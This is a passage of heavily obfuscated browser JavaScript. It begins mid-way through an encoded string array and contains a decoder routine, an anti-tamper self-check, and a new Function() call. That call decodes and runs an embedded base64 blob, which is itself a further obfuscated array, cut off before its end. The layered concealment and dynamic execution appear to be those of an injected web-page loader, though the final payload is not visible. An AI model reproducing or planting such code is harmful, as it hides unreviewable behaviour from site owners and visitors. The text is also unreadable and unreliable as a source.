nhHnmMnUs1n0tKTe','D2vestjAu3DUwKrkA05Py3byu3DUwNLJCeXivtLJBhrU','zfnLr1jivti5nG','tNzIBgrrzeDstLLty3nkmNH0yJbSwfvyAgTtrgH2yMLJ','BgvUz3rO','ALreAhzrBgmWvw1svMnty3nkmwrtvM1otvuYotzwmdLh','sNL3BMreAhzzmwmYttjsuMvgtw5mq2ryvuHcALzvtNzK','mtfZwuPTAvC','v1L5y3blmdbVtuHNEfPTrxnkmdvcvM1nBKTtDe5lrei0','D25wmujhwtb0vgj5DfHvwejQvw5fBKXdzfHowfLYvNPz','zurbC01izZjzmtbWtenfAgrPww1AmxrOwxLND2vetMHo','muP5D25wmuj1vtfKu05etLHum2TUtenKwe5gCgTsEMH2','BMrTmxjJBuyWvg1suvz5y3nkm280ytiXA1LwwMTuA2nU','zffnmK5nuti5Ea','uLDKrxr5yJnfBKXdzfHomhr2zfvoCMvwzffoq2nZsJfJ','DLvhAZrHmujTy1nJC0OZqLrHmvi0yLC5m1jhrw5mq2rc','sZaWB01iz3PnrffZsJfswffPB25lu3ros0rcne5ertjm','y3blmdbVtuHNEu5eqxnkmLf5wKrzBKTtDe5lrei0tw1g','rM96yvnJCeSWmg9nsgD6tLrJC0OZBeLzvfLUs1n0tKTe','vfzWuKnJCfHtAdzmruvWtZmWC2rSDfblrei0txPnneXd','n2f6mw5xmdbVtuHNELLuvxnkm1jTvMSWBKTwmhnIrdf4','mdrImvPytKC1uKP5D25IrgH2zvC5rgeWvw5mq2r2vtj0','otK2nZbSBuvpyKy','s1n0tKTeqJrnAMmYtenKyLjwmxjkEwTYvfnND2verM1z','qJrnmLKXtenKvLngDe5kEwTYvfnND2vettfzExDUy0rA','rZLnwJfJBKXdzfHvseOWvJfjme9wzfnzu2nZsJbsrgiW','yMXJmfn5y3nkmwrttJjovfuYovnwEMrVwKzoseP5D25w','txL3BMnhDZfwu2nWwfqXtKTeqJrnBvjPtenKD2jevLzk','wNnArKf3yvnJC0OXyZbum3b6vtj0ufyXqNHkExDUvJfc','mM80yJi1wfqYuMPtwePesNL3BMjuAhjwv3a0vtjJBKXd','zdzwmwmWzeDotW','mZC4mJzfq0jPCvq','AKLZsJj0t00Ztw5lu3ros0rcne1TvxDmq2rHwtfgqKP5','C0OXwtfrr0LUs1n0tKTeqJrnmLKWtenKDK9hmuDkEwTY','s0rcne1xvMXmq2rgttiXteP5A3juu2D3zurjmvPtD25L','tenKwMnwCfbkEwTYsJjNBLHtAZDsq3nYs1DSBuTizgjx','wJf0Ae5Pz3DLrff6tun3BLeZrLPAq2nWwfnOnKXfrxbp','uJjkmvrSyZnsEwnZsJjoBMrhtKTuvwH4sNL3BMjStNzH','vMq1vNPsD1KXsKHkExDUvJfkD1KWAfrHEMrZyZjRBKXd','m0P5A3juu2D3zurrD1LtD25nv3GZvLnJCeSWmg9nsgD5','C0P6swXomM9Us1n0tKTeqJrnEMmZtenKuwnfC29kEwTY','vfDUsNfzAwrKufnfAfCXmdDMwfPOy2LcBfbwohDLrgn4','yvzoCK4XyZjLu2nZsJfKuMjhuKHzvNbQvtfoCMndy3nk','zvvPy3blmdbVtuHNEvL6sxnkmNbKt0vNBKTtDe5lrei0','yJj4CLuYouLIvwnUtenKnfeYohjzvK5Yy1HWEeP5D25w','wfe0yta5BMnty3nkmJr5yuDotfiZstfkExDUutiXDK5U','svqWowruDdLmr1jIvfnND2veuxHAq3DUutngwLPdy3by','uKLyv3DUs1yWoq','BgrpsNL3BLOWntbzmhHzv0rRBKXdzdfIv3qXyvHsu1Pg','mg9nsgCWtvDvC0P6rNnKmvvUs1n0tKTeqJrnAKf4tenJ','yNPODfjPy3blmdbVtuHNEu9uy3nkmNrpttnnBKTtDe5l','wfz6zfHkExDUvNPwA1KXwMPssgHytKu4BKXdzfHoruPQ','BLrRrLDzEwnWsZaWB01iz3LAAKfZsJfzmvfhsw5lu3ro','zgrlrZrWtZmXEvPyuJfJBtrNyxP0ou8ZwMHJAujVufDA','CeT5zfjyu2nZwKz0tKTeqJrnEMn4tenKmfDQtNbkEwXK','sNLRCLrtz3DLrePOtNL3BKPuvNbsq2nWsZaWB01iz3Pn','nuDzmu55wM00BKXdzfHom0PUvNPrm1KWmtnpq2nZsJbs','tM1vBKXdzdnKEK5Qu20XDLeYwKHkExDUzwXoDLmYrNrH','vNOXue8ZsMXKsfz5yMLcBLCXy29nsgD5wwPfC0OXmtbA','zfjwmvzWuti5tLyWouXkExDUwM5wA1KWD3HwrtbUtenK','A1CWmg9nsgCWtxPfC0OWourAm1LUs1yWovPUvNvzm1jW','z3LoAK1ZsJncC05wvw5lu3ros0rcne0YrMHmq2rAy1zW','EwjPqNLlsfvZzgLRn2zuDdjzweLNwNOXA0XhzZLABLz1','vNLJC0OXyZbrBu5xuti5CvyXrJbArK54sNL3BLjeAhjw','rgTZsJbrAMiWrw5lvJbZzgX0ueTeqJrnAMn5tenJEwve','s1n0tKTeqJrnBuzOtenKmfDQtNbkEwTYvfnND2verM1z','zdjSDvPhotnlu2W4zKnOD1bxzgjuu2D3zurjnfLtD25z','CeSWmg9nsgCWtwPNC0OXnhHnmMnUs1n0tKTeqJrnAKv5','C0OWrKrImNr6vtj0CMjyrw5mq2rytNPsmwvftNjvvMrq','DMvitNHkExDUvNPwBfzgzfjtrtfytJnRBKXdzhLrmJLS','mteWotnSrfD6t2C','A0XdzgfzmuzcsNLRCLrtz3DLre5OwLn3BLeZrLPAq2nW','vK9hodvwEMrXu3LJC0OXzfjwmvP3vtj0v2jSy25mq2rZ','mwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3','CK4ZwMPHr05rvNLJC0OXyZbsmgXyvw5Atvz6uNrkExDU','mLjzsNLRCLrtz3DLrff5txL3BLeZvMPuq2nWsZaWB01i','D2vesMHpu3DUutngwLPdy3blmdbVtuHNEK1uA3nkmdLe','uNL4suTyDdjzweLNwvrbovDeDhLAwfiXy200z2qXDgHn','muXiwxnKExG0teHRC2vPAZDMu3HRvZaWB01iz3LArgTZ','Bgr4yKHfBKXdzfHor3a1vNPwv1KWEdjIu2nZsJfKu0WY','B01frw5mq2rXyLC5BvyWotrArKP0yJnvBKXdzgXvmJLf','sNLJCeXiyZLAmxrOtLnND2vettjoExDUwfHsBK1dy3by','D015D25vse5Rv0nJCeT5zhvAEwnZwKz0tKTeqJrnBuzR','y3blmdbVtuHNme1urxnkmwX4v2S4BKTtDe5lrei0ttjg','Eu5QvxnkmuPivuDJBKTtDe5lrei0tKrjEuXdy3fKrMnT','vMLND2vetMToAxDUwKrwrvzPy3byu2G2tevfCe8ZmhnK','wwDJseP2wtjwEMn5EeDxmwTVtuHNELPurxnkmffQyJbf','tvrrBKXdzdrrmJLuwvzoCK9wyZbsEwnZsJfJmKWYtK5p','vgj6wLHumLjQvgXJBKXdzfHomMSWvNPsCwfSyZbKu2nZ','veP5D25Jmu52zuDSvgiWoxbzu2nZsJfJmLvhzfHoEtLQ','nwnhvw5yvNnUvKvwCwrxwK5kmta5wM5wDvKZuNbImJrV','wfvRwMPtm05lwtfkDgiZA25mq2rgt0DZmfjwtNjprMmW','mtj1tujgAee','rezOs1nRn2ztA3nKEJf1wLHJz1vTvM5swgH3s0DKyLLu','rgiXuNbrmNruwtjfBKXdzfHoBNaXvNPzELKWnhPvEwnZ','yJbWne9hDdzImKvUtenKEMvhEgPtmu52y1DWEeP5D25J','tKTeqJrnv1L6tenKr1LTndnkEwTYvfnND2vettfAq3DU','ww1zC0OXsKHvr2nUs1n0tKTeqJrnAKL4tenJmfHtAhrk','s1H0mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPx','uLPyzeXwq2nZsJbkm2ntDfHvBLjQveHOtwfgzfnnmLjo','y3nkmNb0ytbgq1uYohPsBuvUtenKwe5yAgPtwfi2uZfJ','zeHSD1Pxow1jsePSy1HwCgnTvxnsBhrAs0rcne16z3Pm','s1n0tKTeqJrnBvjStenKC1nyqKfkEwTZwKz0tKTeqJrn','C1ftBdDKBuz5suzbovr6DhLAwfiXy200z1OXDfflrei0','rNrosNLRCLrtz3DLre5RtKn3BLmZz3HIEwnWsZaWB01i','wKzcAeP5D25wmuPRwKzsrgiWnvHomhHosNL3BMeYmxzx','mdbVtuHNEu0YvxnkEvuXyvvrBKTtDe5lrei0twPrm0Xd','tMPwvZf2vMXKuwjhuLvJu2nZsJfJm1jfDfHovxbQverg','AZrIm0zTy1nJC0OZCfrImNbOutj0t1z6vJfkExDUvJfg','v2TNEKP5D25wELPtwtfAt1yZrLHovefUtenKwe56uJfA','y3byvNrzs0rcna','mwrsturkBfuYouvwmujqsNL3BLyWovnzmujRzuDoswjx','nxbIv3qXvNPAueP5D25ImhHxwtbKB05wuw5mq2qZyLC5','vNPKs1PfmvLprLP2wvnJC0OZvNrImNH0vtjZELOYrw5m','wfvQuw5mq2rytLzWALzRtNznrMrqy0DstLj5y3nkmwmX','sKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJ','v1vVsMLJCfHtAhbmsefZtuHNEe1dEgjnsgHTtercne56','EMrRvdfoCLzty3nkmwrqzuDouwjxodnwmdLdwtfoAeP5','z3DLrff4tLn3BLjdtNzru2nWwfz0Ae5tz3DLre0ZtwL3','zfDOBfv5y3nkmwmWv21os09hotbwmuzxwKvKweP5D25H','vKP5BgrlsgTWtZmWC2rSDfblrei0tw1nEKXdzffJmLjz','tNjAmwmYzfnJC0OZsLrImfPytM1OA1vREerkExDUyKrO','ne9ezZnnv1zIsJnKvfDUsNfzAwrKufqWowrxnwTAv1PW','tKTeqJrnBvjOtenKD05SnvnkEwTYvfnND2vesxPpu3DU','uMjuu2D3zurjnq','AK14tenKt1fwwMPkEwTYvfnND2vetMHnq3DUzvvOAe5P','tenKwe4WsMPuBK01tLzJmgnty3nkmwrry0DssgriAgTu','zdjprZLpvJa5vW','z21kEwTYvfnND2vettfnu3DUvuHcteTdy3blmdbVtuHN','ExG0s1H0EvPyuJfJBtrNy2LOmuXiwxnKExG0s1r0ouXh','ExDUuvCXDLfvwKrHmhHRuNLJC0OYutrHmgHUuZjRmKP5','mZbZzfz0Ae5tz3DLre14wKn3BLvTmuTlq2nWwfqXBwrx','u2jtDgHIv3rny0DfBKXdzfHovgrQvvHouwrwyZnuEwnZ','sgH0ytnSB1z5y3nkm3b0yJfWBLuYDhHkExDUvJfkCu5g','tLDSmwjysKrkExDUyw5wr1KWEgLtrfLUtenKD2qWnwPt','vNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zy','vNbdt1nJCeSWmg9nsgD5t0DjC0OZBeLzvfLUs1n4A1CW','nJu0mtLqt29SDe0','AeP5D25wmuOWwKzADgiWntfArxnUtenKwfvRsMPtrgHY','EwnWsZaWB01izZbnBuvZsNLAv1LwC25lu3ros0rcne16','sLrcne1uqxDmsee5yMX0mfHtEhvxm1jKufC1yMiXmhnI','D25lvJa3zg1gEuLfzZLsExHkufvAyLDtz3DLreKYtvn3','rK4Xvtj0ufyXrNbkExDUvNPJDLKWnwTnv0zytLHRBKXd','mLmWBfHvr296vNPADeP5D25wmuzZwKzorgiWDfHovev6','sNLRCLrtz3DLre5Stun3BLeZvMPuq2nWsZaWB01iz3Pp','mxzwmNbuyxPKwe5Sy25mq2rytKrOwvyXsM1LvMmYtunJ','CLrtz3DLrePQtML3BK1PvtnHAwnWsZaWB01iz3PorevZ','r01VvgS','wJfJmwrUsw5mq2rytJb0uvjuqxDHEwnZsJfJmvvTuKHt','CLrtz3DLre5TtNL3BK5gmg9Iu2nWsZaWB01iz3LzvffZ','v1nND2vetxLpu3DUy0D3mvzty3byu2SVzdjSDvPhotnp','ndy2odGWBNjItwrn','t25AyLLxrw9nsgD6tKDjC0OWtJfzmhDUs1yWB2vtD3DL','wfn4rLCXz29nsgD6tvrJC0OYuxLArfLUs1yWovPUvNvz','r05rt0C5r0P5D25zA052tdjKrgeYEhnsEwnZsJjgrgeW','zeHOALzhmxjKEwnZsJfKu1uWAhnvmJLuvJfkEeP5D25H','sxnkmJG0yLvzBKTtDfLlrei0twPjmKXdzdvoBvPysNLS','D25wELzSvwXKu2rUBfHomdHUtenKEvuYDhvrmJf2tNLJ','BgPHrfjgsNL3BLyXrLvtvvPeyJfABfLty3nkmwrqu21s','mZbZwKz0tKTeqJrnAMrTtenKruKYoujkEwXKufuWB01i','mfPSwK5kEwXKufHKyLDdz3DLre01tML3BLDTtLjru2nW','DMjPAdzmruvWztnAAgnPqMHoAJfOtLr0EvPyuJfJBtrN','z3LnELvZsJfcELPgz25lu3ros0rcne16txDmq2r2t0CX','DLPfow1vEwnZsJj0EwnStLHor1jRu0vJBKXdzfHom1jQ','y3bmsgC5wJf0Ae5tz3DLrezTwML3BLmZz3HIEwnWwfz0','D2vesMTpq3DUy0rAzvvPy3blmdbVtuHNEK1hsxnkmvjy','zgTnBveYsNLSzfbvmg9nsgD5wKrjC0OWvxPIvxnUs1n0','zeDOCgmXC25LrLzevvHWnuOXmg9HEwS3zLn4CfD5zhDJ','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','DLHtEhvxmJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2','AdvxmKzOs0rcne16qxDmq2rAy1zWueP5A3jzv0vVtuHN','rgCZtvDvB1LtEgLlwhrOufDfDe1iz3HAvgC3zg1gEuLh','y25mq2ryvdjsA1qXzdrArKjuytj3BKXdzg5Iv3q0uwPO','y2LcCLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvm','BgrqwgrIv0nND2vetxPzu3DUtvD4m1zty3byu3HgvZfN','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hns0rc','B01iz3PAAKfZsNLSDLHTC25lvJa5wM5wDvKZuNbImJrV','sJbvEMjvC25lu3ros0rcne0YvxPmq2rtyLvVB0P5A3ju','yvKWAgHkExDUuKHgu1KWAhrImLvUtenKwe5hmvvwEMm1','ywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZufHsB2fytMjk','y25mq2rytKHsA1vfz3DKvZvOsNL3BLeWtNzuBM95vJjN','ueP5A3juu2D3zurkAvPdD25lBLjysMLJCeSWmg9nsgD5','zfHvrejowKvoDK9wzfjwEwnZsJnvngeWtKzvmNn3vNPw','tenKmwjxodrwEMrlwKzfEgrty3nkmwrru21ov09hoxnK','otfwELzny3LJC0OXzfbHr05izfrwC1z6vtbkExDUvNPA'];var _0x9235375u=_0x9235375d;(function(a,b){var q=_0x9235375d;while(!![]){try{var c=-parseInt(q(0x268))+parseInt(q(0x220))*parseInt(q(0x259))+parseInt(q(0x1b7))*parseInt(q(0x271))+parseInt(q(0x248))+parseInt(q(0x1a1))+-parseInt(q(0x1f2))+-parseInt(q(0x239))*parseInt(q(0x1e4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9235375c,0x39ec6));var _0x9235375e=window;function _0x9235375d(a,b){a=a-0x199;var c=_0x9235375c[a];if(_0x9235375d['wRigXd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9235375d['ImCCBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9235375d['ZiZLBe']={},_0x9235375d['wRigXd']=!![];}var e=_0x9235375c[0x0],f=a+e,g=_0x9235375d['ZiZLBe'][f];if(g===undefined){var h=function(i){this['ZPbSvB']=i,this['EdpCWh']=[0x1,0x0,0x0],this['PgYpyc']=function(){return'newState';},this['dikohQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KafsFq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FHSZmq']=function(){var i=new RegExp(this['dikohQ']+this['KafsFq']),j=i['test'](this['PgYpyc']['toString']())?--this['EdpCWh'][0x1]:--this['EdpCWh'][0x0];return this['KDmHhV'](j);},h['prototype']['KDmHhV']=function(i){if(!Boolean(~i))return i;return this['hvtjqg'](this['ZPbSvB']);},h['prototype']['hvtjqg']=function(j){for(var k=0x0,l=this['EdpCWh']['length'];k<l;k++){this['EdpCWh']['push'](Math['round'](Math['random']())),l=this['EdpCWh']['length'];}return j(this['EdpCWh'][0x0]);},new h(_0x9235375d)['FHSZmq'](),c=_0x9235375d['ImCCBn'](c),_0x9235375d['ZiZLBe'][f]=c;}else c=g;return c;}function _0x9235375f(c,d){var e={};e['GMoTk']=function(i,j){return i!==j;},e['DRFrA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['DRFrA'](h['length'],d)&&function(j,k){var t=_0x9235375d,l=g(this,function(){var r=_0x9235375d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===r(0x23b)?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x228));return!p['test'](l);};return o();});l();for(var m=0x2;m<k[t(0x256)];m++){if(f[t(0x1ee)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9235375f(_0x9235375e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcxODg4NzFkPVsnV1I3Y1RDb'+'2NXUlZjSXEnLCdlbWtNb004cScsJ1c0eG'+_0x9235375u(0x260)+'1RmNIOG9jV1FkZE1hJywnVzdaY0dlZWJX'+_0x9235375u(0x28b)+'01XNWknLCdEOG8vV083ZE1HZScsJ1c2L2'+'NNWDRoVzdLJywnVzcweXRta2JXUTgnLCd'+'XT0ZkVG1vbVc1MUcnLCdzOG9xbUNrNlc2'+'dScsJ2FtbzFqcjByJywnV1JGZFRTb1NXN'+'zVTJywnajhvdW9Ta0xXNGUnLCd1Q29GVz'+_0x9235375u(0x26e)+'oY1R0SmNPOG81JywnVzQvY01KYVZXNDgn'+_0x9235375u(0x212)+'GhtJywnVzVGY0dZMG9XN1cnLCdXNlhjVz'+'UvY09NNCcsJ1c3OFVpQ29WVzdTJywnRkN'+_0x9235375u(0x1a5)+'V09LNGxTa0hmRycsJ1c3ZGNMSmJmVzZtJ'+'ywnZVNreGFMMC8nLCdXUE9FbThvaVdSQy'+'csJ0YwaGNJQ29qZmEnLCdlU29qV1JSZFY'+'4b0InLCd4bWtGYUlaZFFHJywnV090Y09J'+'aGNHbW9SJywnV1FOY05Db1hBTGUnLCd4O'+'G95VzVwZE8yaScsJ1c1UmNVOG93V1JKZE'+'tHJywnV1JxR1dPWDNXN0tFV09lJywnVzZ'+'ieVc1N2NIaEMnLCdXT3RjUVdKY1FDb1En'+_0x9235375u(0x234)+'1BSY1JxJywnV09CY05Db1N0M2EnLCdXNU'+'JkTlh1TGdxJywnV1FwZElYTmRPQ2ttJyw'+'na1hERFc2SmRRRycsJ1dSN2NOWVB6VzdH'+'JywncFNrTVdPM2NUWGknLCdXNkJkVGNTK'+'2VHJywnV1BsZEhKSmNJU2s2JywnV1B4Y0'+'hDazVneG0n'+('LCdXNVdzczhrdldSQycsJ3g4bzFBS2VQJ'+_0x9235375u(0x1dd)+_0x9235375u(0x25b)+_0x9235375u(0x1fe)+'TmFDdycsJ1dQS3RoQ28zV1F1JywnVzRCY'+'1Vxdm1XNTQnLCdXN0JkVVo4dlc3bGNHQ2'+'tPVzZUWnVidUh6YScsJ244a1BXUS9jVWJ'+'1JywnV1IvZE5Ta3JXNEJjSXRKY1ZOMFZX'+_0x9235375u(0x1e1)+'01MOCcsJ1c2ZkVXNXBjT0tPJywnV1BaZE'+_0x9235375u(0x267)+_0x9235375u(0x1be)+'ZzBPJywnV1FsY0lhcGNHQ29aJywnVzdGY'+'0xkMXlXN3UnLCdXNk9mdm1rVVdQbScsJ0'+'VTbzJXUFpkSVllJywnZ1NvVVdRZGRSU29'+'wJywnYXhsY1B1YmMnLCdXNGxjSWNuNlc3'+'cScsJ1dSdGNWZkx2V1FxJywnV1JoZE1kW'+'mRUOGt2JywnVzVsY1BzTGtXN1MnLCdsQ2'+'9UcW1rVmdXJywnV1JPUGtDa3RrVycsJ1c'+_0x9235375u(0x1ea)+_0x9235375u(0x258)+'lc3L2RPcScsJ2ZDbytXT0JkTThvMScsJ1'+'c2cXVkU29UVzc4JywnV1JYUnJTb1VsVyc'+'sJ1c1QzRxZkNnJywnaFNrU3JDb3NCRycs'+'J2ptb0pFOGsycGEnLCdjMGxjSUlURCcsJ'+_0x9235375u(0x1ca)+'9MJywnV1BwZE1aTmNHOGtkJywndzhvRGl'+'Da0ZXNWUnLCdXNDNkTko0UmRxJywnRFNv'+'cXN4aWgnLCdpMGhjUmh2TCcsJ1dQdGRLV'+_0x9235375u(0x1d0)+'wnVzVHZG44')+('bzZXUUJkUzhvSicsJ2pDbzJqWDh3JywnV'+'zVSY1VxR0NicScsJ1c1WmNRTm1HVzdLJy'+_0x9235375u(0x1f8)+'sJ3Vtb1FXUVpkTXRpJywnbjhvc2lta0NX'+'NkcnLCdXNWxjTnNxVVc3MCcsJ1c0R0d5e'+_0x9235375u(0x21f)+'8wV1BwZEdhJywnaVNrU1dPRmNUV2UnLCd'+'XNjVaVzU3ZEwzOCcsJ1dRT2NkOG9SV1FD'+'JywnV1JwY0xTa3JXNVc5VzZsZElXWGZXU'+_0x9235375u(0x278)+'dsOGtRVzVSY0l2MWhzYTRwV1FkY0s4a00'+'nLCdXUE5jVUNrRGcwZScsJ2RDb2F3OGtP'+'Z1cnLCdibW9qV1FOZEhtb04nLCdXUVJkU'+'ThveFc1enUnLCd5bW8xRTFLTicsJ1c0WE'+'5XNHBkSGhHJywnVzZLY2Q4b0RXNTgnLCd'+'XNkNRV1JieFc0QycsJ1dRTmNNOG9GVzVK'+'ZFJhJywnV1IzY0tTa0UnLCdFQ28xcUNrV'+'G5hJywnVzZoY05jRGtXNzgnLCdXUFJjUm'+'1vV1c3L2RIYScsJ2ExVmNJZnJMJywnbm1'+'vQmlTa2dXNDQnLCdidWxjSmIxRCcsJ2ND'+'b3N1Q2traVcnLCdXN3RkUUNvZldPZjgnL'+'CdXUnRjRzhvL1dRUmNJYScsJ1dPdTJoU2'+'85V09DJywnV1BWY0lTa2ZtS2EnLCdXNkt'+'XV1A1eVc0ZScsJ1c3aGRVcVMyZlcnLCdX'+'UGxjUnE3Y1FDbysnLCdDQ280Zm1rUHBhJ'+'ywnV1JKZE90TmRROGtZJywnV1F5Nm9Ta3'+'lqYScsJ2pta2tXUVpjTklHJywnV09kY1V'+_0x9235375u(0x1b3)+'J0NDb3lXUFJkTWRlJywnVzYvY0lISzJXN'+'UMnLCdsQ2txczhvS1c3QycsJ1c3ZjVXNX'+'hjSDFhJywn')+('VzdkY0lidmZXNWknLCdnMzNjSUxIVCcsJ'+_0x9235375u(0x26f)+'dXUFNtcFNvNFdQdScsJ1c3RmNJZFduVzV'+_0x9235375u(0x1b4)+'VXhtJywnVzZOZE9Db3RXT3pSJywnRm1vQ'+'mVTbzFoRycsJ25ydi9XNHBkVmEnLCdXN0'+'5jT3Rhblc2aScsJ1dQSDFXUDAyV1JpJyw'+'nVzZEeFc0cGNRdXUnLCdXUkJjSUNvOVdS'+'aGNUYScsJ1dSSEZXTzBJV080JywnY1NrQ'+_0x9235375u(0x226)+'c3Y09nYUVXNksnLCdxOGswQ0NrZVc1eSc'+'sJ2RDa3lCU29nVzZTJywnVzZEOEVDbzlE'+_0x9235375u(0x237)+'icsJ1dQSmRNOG9uVzdYUicsJ1c0dTJXNT'+'ExVzZPJywnVzdLanN3R1MnLCdXUFJjUzh'+'rUCcsJ2lta256OG9Qc0cnLCd0bWtXaFgz'+_0x9235375u(0x1c4)+_0x9235375u(0x27f)+'hneWwnLCdXN3VjZG1rd1c0SycsJ1dPM2R'+_0x9235375u(0x1a3)+'TFJjTmFMSScsJ1c3ZVRXNVAzVzVHJywnc'+_0x9235375u(0x241)+'dXJywnc21rdGhYaGRVYScsJ1c1cTRXNmp'+_0x9235375u(0x285)+_0x9235375u(0x277)+_0x9235375u(0x1e0)+'c3L2RQMFQ3VzVhJywneThvNmNtb0ZhVyc'+'sJ0RDb0hkU292aFcnLCdjOG9QRFNra2lX'+'JywnV09wZEhaRmNWU2tVJywneVNvNGY4b'+'3BncScsJ1dPdm1XUVNLV1BhJywnRFNvVG'+'5ta1BtRycs')+('J1dRZGNMQ29DV1FGY1BXJywnV1FoY09Tb'+'zVXUXRjSGEnLCdXUEJjTkNvYlc1SmRTcS'+_0x9235375u(0x1bf)+'0YScsJ3dDb2tXNk5kVHhhJywnRThvRlc1'+'M2RKMjQnLCdXUkxXV1JheVdPRycsJ1dQT'+'mNTQ29KV1F4Y0pXJywnVzVXNFc3MWRXNE'+'snLCd2U2tKb0cvZE9hJywnejhvOGJDa1l'+'kVycsJ2VDbzZtYWVCJywnVzVKZFNIcThu'+'YScsJ0Y4b3ZDM2U0JywnV1FuL3ltb2xmV'+'ycsJ1dQSENEU29aZmEnLCdXT25WV1FTc1'+'dRRycsJ25Ta2VXT2RjR0dLJywncVNvTnU'+'zR1knLCdXT2hjVENvdXpLVycsJ1dPWmRT'+_0x9235375u(0x1f6)+_0x9235375u(0x215)+'csJ1dSWmNJQ2tabE1XJywnVzU0dEJta3Z'+_0x9235375u(0x1cd)+'eU1hOG8vVzVxJywnVzZWZE9Tb1BXT25SJ'+'ywnQ0Nrb2ZzN2RMYScsJ1dPUmRLcTdjTE'+'NrWScsJ0ZDb3dhbWtPVzY0JywnaENramh'+_0x9235375u(0x1ab)+'bkNrNVc1SycsJ0JoN2NVbW8rY2EnLCdXN'+'ENWQkNrdldRVycsJ3pta3lEU2tqVzdhJy'+'wnZG1vRGFDa05XNGknLCdXUVdWb21rTWp'+_0x9235375u(0x1e5)+_0x9235375u(0x1d2)+'ENrQ1dRWmNUcmhjVGZ1RER4eGRKOGtEJy'+'wnV1JUSENTb0xjYScsJ3ptbzdnOGtSVzZ'+'XJywnZkh2Z1c3RmRQcScsJ1dSL2NWTlh2'+'V1BlJywnV09OZFFDb3dXNWJUJywnV1B0Z'+'FZDb3NXNlhmJywnV083ZE1ZeGRIbWttJy'+'wndENvK1dP')+('TmRTWHUnLCdXUXBjSktmSlc2OCcsJ2Vta'+'3p4OG8vVzVTJywncG1rcldQVmNOR0MnLC'+'doQ2tURThvdUJXJywnZkNrSXdTb1FzYSc'+'sJ2ZDb1dXUVJkS1NvcycsJ1dRVmNKZTVv'+'V1J1JywnVzUvZFRXbStsVycsJ204bzBiY'+_0x9235375u(0x282)+'BhJywnVzczY01Db2gnLCdrYm5lVzZGZFV'+'xJywnVzZLOXd1aWUnLCdXT2hkVDhvclc1'+'NWcnLCdubW9hdDhrdWlxJywnRm1vN1c0V'+_0x9235375u(0x24b)+'dScGNIQ2tybktLJywnbG1vc2tta3NXNzQ'+'nLCd5Q29takNreFc2NCcsJ1dRbGRLcWhj'+'SVNrMCcsJ2w4b0FqbWtpVzdhJywnVzR1e'+'XlOdTInLCdXUC9kTFp4Y0pTa2UnLCdXNj'+_0x9235375u(0x1c6)+'XJywnbW1rc0I4bytXNWEnLCdXUVpjTENv'+'elc0L2RKYScsJ2x2TmNLZFhwJywnVzZGY'+'0hHZlNXNEMnLCdndkpjTzBicScsJ2Y4b0'+_0x9235375u(0x1cb)+'3QUNrQmZhJywnV1I3ZFFNeGRIU2s1Jywn'+'V1B4Y0ltb3RXN2RkT2EnLCdtU29DckNre'+'WNHJywnV1JKY0pNNStXNDgnLCdXN05jTU'+_0x9235375u(0x255)+'sJ3FTb0hlQ29BZ3EnLCdEbW8xdTBpbScs'+'J1c2aGRHSFNXbmEnLCdXNFZjTjhvVVdSZ'+'GRVYScsJ1dSbGRNU293VzV6SScsJ2ltb0'+'53Q2tsZ1cnLCdsOG9CYW1rM1c2cScsJ1d'+_0x9235375u(0x1df)+'J1dPdGNJbWttY3RLJywnQUNvSFc2L2RKd'+'2knLCdXNFJkS1NvaFdPNW8nLCdXUHZweE'+'Nvb2JxJywn')+('V1BSY1E4b2pXNFZkT2EnLCdqU29GdFNrc'+'GlhJywnV1EwWnA4a2lpYScsJ3BZSHJXN1'+'ZkUUcnLCd4MHhjUm1vaWtHJywnV09mU1d'+'RbUNXTzNjUENrbldPODZGU29pakNvTycs'+'J1dRL2NVMnIrVzU0JywnQ21vQ1c0aGRMR'+'ycsJ1dQUmNUQ29TVzY3ZEhhJywncjhvOH'+'p4VzgnLCd3cXRkTFh1bVc0L2RLYnVzV1F'+'taicsJ0M4a01tcVJkUUcnLCdXUkZjTWNK'+'Y0k4b0EnLCdCdWxjTjhvQWtxJywnakNvR'+'WJYMEsnLCdXUVZkSGJkY05Ta0gnLCdhU2'+'szaGdXNycsJ2ZTb2JpOGtMVzVPJywnd0N'+_0x9235375u(0x261)+'Q28xZzhrbFc2ZScsJ2lDbzdmYlc3JywnV'+'zVpMlc2akpXNE8nLCdnMTNjT0cxQicsJ1'+'c3bGNVV0xjVzVHJywnVzZpTFc0ditXN1M'+'nLCdXNGxjT2gwK1c2bScsJ1c1RHNEOGs2'+'VzQvY09DbzlEeE5jR3YvY1JXJywnajhvV'+'mc4a3pXN1cnLCdXNzVKVzZ4Y05obScsJ1'+'dSaGNUdkhxVzZPJywnQ21vZkY4azJwcWR'+'